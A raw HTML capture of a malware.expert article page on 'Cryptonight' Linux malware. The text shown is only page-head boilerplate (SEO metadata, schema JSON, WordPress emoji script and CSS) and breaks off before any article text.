

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malware.expert/malware/cryptonight/
body_size: 19692
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.7.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cryptonight</title>
	<meta name="description" content="This again new malware which we call cryptonight, what we haven&#039;t seen before. It&#039;s downloads executable Linux program and hides that httpd in background." />
	<link rel="canonical" href="https://malware.expert/malware/cryptonight/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cryptonight" />
	<meta property="og:description" content="This again new malware which we call cryptonight, what we haven&#039;t seen before. It&#039;s downloads executable Linux program and hides that httpd in background." />
	<meta property="og:url" content="https://malware.expert/malware/cryptonight/" />
	<meta property="og:site_name" content="Malware Expert" />
	<meta property="article:publisher" content="https://www.facebook.com/Malware.Expert/" />
	<meta property="article:published_time" content="2017-08-26T19:39:43+00:00" />
	<meta property="article:modified_time" content="2017-08-26T19:41:06+00:00" />
	<meta property="og:image" content="https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Malware__Expert" />
	<meta name="twitter:site" content="@Malware__Expert" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://malware.expert/malware/cryptonight/#article","isPartOf":{"@id":"https://malware.expert/malware/cryptonight/"},"author":{"name":"admin","@id":"https://malware.expert/#/schema/person/1016f76dbc76823a9aba2ba8f14abfd3"},"headline":"Cryptonight","datePublished":"2017-08-26T19:39:43+00:00","dateModified":"2017-08-26T19:41:06+00:00","mainEntityOfPage":{"@id":"https://malware.expert/malware/cryptonight/"},"wordCount":92,"publisher":{"@id":"https://malware.expert/#organization"},"image":{"@id":"https://malware.expert/malware/cryptonight/#primaryimage"},"thumbnailUrl":"https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details.png","keywords":["clamav","Cryptonight","httpd","linux","malware","process"],"articleSection":["malware"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://malware.expert/malware/cryptonight/","url":"https://malware.expert/malware/cryptonight/","name":"Cryptonight","isPartOf":{"@id":"https://malware.expert/#website"},"primaryImageOfPage":{"@id":"https://malware.expert/malware/cryptonight/#primaryimage"},"image":{"@id":"https://malware.expert/malware/cryptonight/#primaryimage"},"thumbnailUrl":"https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details.png","datePublished":"2017-08-26T19:39:43+00:00","dateModified":"2017-08-26T19:41:06+00:00","description":"This again new malware which we call cryptonight, what we haven't seen before. It's downloads executable Linux program and hides that httpd in background.","breadcrumb":{"@id":"https://malware.expert/malware/cryptonight/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://malware.expert/malware/cryptonight/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://malware.expert/malware/cryptonight/#primaryimage","url":"https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details.png","contentUrl":"https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details.png","width":1200,"height":628,"caption":"Malware details"},{"@type":"BreadcrumbList","@id":"https://malware.expert/malware/cryptonight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://malware.expert/"},{"@type":"ListItem","position":2,"name":"malware","item":"https://malware.expert/category/malware/"},{"@type":"ListItem","position":3,"name":"Cryptonight"}]},{"@type":"WebSite","@id":"https://malware.expert/#website","url":"https://malware.expert/","name":"Malware Expert","description":"ModSecurity rules","publisher":{"@id":"https://malware.expert/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://malware.expert/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://malware.expert/#organization","name":"Malware Expert","url":"https://malware.expert/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://malware.expert/#/schema/logo/image/","url":"https://malware.expert/wp-content/uploads/2023/08/cropped-malware_express_header_logo.png","contentUrl":"https://malware.expert/wp-content/uploads/2023/08/cropped-malware_express_header_logo.png","width":408,"height":82,"caption":"Malware Expert"},"image":{"@id":"https://malware.expert/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Malware.Expert/","https://x.com/Malware__Expert"],"publishingPrinciples":"https://malware.expert/editorial-guidelines/"},{"@type":"Person","@id":"https://malware.expert/#/schema/person/1016f76dbc76823a9aba2ba8f14abfd3","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://malware.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76c5b003c7f6492ce413d3ad91151c1d648c58e54c5b360eeb19eec3562a0393?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76c5b003c7f6492ce413d3ad91151c1d648c58e54c5b360eeb19eec3562a0393?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://willberg.me"],"url":"https://malware.expert/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//malware.expert' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Malware Expert &raquo; Feed" href="https://malware.expert/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malware Expert &raquo; Comments Feed" href="https://malware.expert/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malware.expert\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malware.expert/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fca-ept4-column-css-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/column/column.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='fca-ept-editor-style-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='fca-ept-layout1-style-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='fca-ept-layout2-style-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='dh-ptp-design1-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/pricing-tables/design1/pricingtable.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='dh-ptp-block-css-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/legacy/block.css?ver=4.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://malware.expert/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='rbl-css' href='https://malware.expert/wp-content/plugins/rbl/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srbl-css' href='https://malware.expert/wp-content/plugins/srbl/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://malware.expert/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html 